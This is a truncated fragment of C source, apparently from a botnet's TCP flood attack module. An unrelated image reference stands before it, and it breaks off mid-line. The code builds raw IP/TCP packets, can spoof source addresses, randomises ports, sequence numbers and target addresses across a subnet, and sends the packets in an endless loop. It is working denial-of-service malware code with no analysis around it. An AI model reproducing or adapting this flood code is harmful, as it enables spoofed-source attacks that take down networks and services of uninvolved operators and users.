 while (TRUE)
{
for (i = 0; i < targs_len; i++)
{
char *pkt = pkts[i];
struct iphdr *iph = (struct iphdr *)pkt;
struct tcphdr *tcph = (struct tcphdr *)(iph + 1);
// For prefix attacks
if (targs[i].netmask < 32)
iph->daddr = htonl(ntohl(targs[i].addr) + (((uint32_t)rand_next()) >> targs[i].netmask));
if (source_ip == 0xffffffff)
iph->saddr = rand_next();
if (ip_ident == 0xffff)
iph->id = rand_next() & 0xffff;
if (sport == 0xffff)
tcph->source = rand_next() & 0xffff;
if (dport == 0xffff)
tcph->dest = rand_next() & 0xffff;
if (seq == 0xffff)
tcph->seq = rand_next();
if (ack == 0xffff)
tcph->ack_seq = rand_next();
if (urg_fl)
tcph->urg_ptr = rand_next() & 0xffff;
iph->check = 0;
iph->check = checksum_generic((uint16_t *)iph, sizeof (struct iphdr));
tcph->check = 0;
tcph->check = checksum_tcpudp(iph, tcph, htons(sizeof (struct tcphdr) + 20), sizeof (struct tcphdr) + 20);
targs[i].sock_addr.sin_port = tcph->dest;
sendto(fd, pkt, sizeof (struct iphdr) + sizeof (struct tcphdr) + 20, MSG_NOSIGNAL, (struct sockaddr *)&targs[i].sock_addr, sizeof (struct sockaddr_in));
}
def DEBUG